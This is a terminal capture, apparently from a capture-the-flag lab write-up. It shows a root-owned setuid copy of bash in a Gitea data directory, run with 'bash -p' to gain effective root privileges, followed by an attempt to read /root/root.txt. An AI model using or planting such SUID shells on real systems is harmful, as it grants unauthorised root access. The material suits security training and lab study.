 dylan@year-of-the-dog:/gitea/gitea$
dylan@year-of-the-dog:/gitea/gitea$ ls -l
total 2304
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 attachments
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 avatars
-rwsr-sr-x 1 root  root  1113504 Nov 13 09:55 bash
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 conf
-rw-r--r-- 1 dylan dylan 1212416 Nov 13 09:54 gitea.db
drwxr-xr-x 4 dylan dylan    4096 Sep  5  2020 indexers
drwxr-xr-x 2 dylan dylan    4096 Sep  6  2020 log
drwxr-xr-x 6 dylan dylan    4096 Sep  5  2020 queues
drwx------ 6 dylan dylan    4096 Sep  7  2020 sessions
drwxr-xr-x 3 dylan dylan    4096 Nov 13 09:45 Test-Repo
dylan@year-of-the-dog:/gitea/gitea$ ./bash -p
bash-4.4# id
uid=1000(dylan) gid=1000(dylan) euid=0(root) egid=0(root) groups=0(root),1000(dylan)
bash-4.4# cd /root/
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
bash-4.4#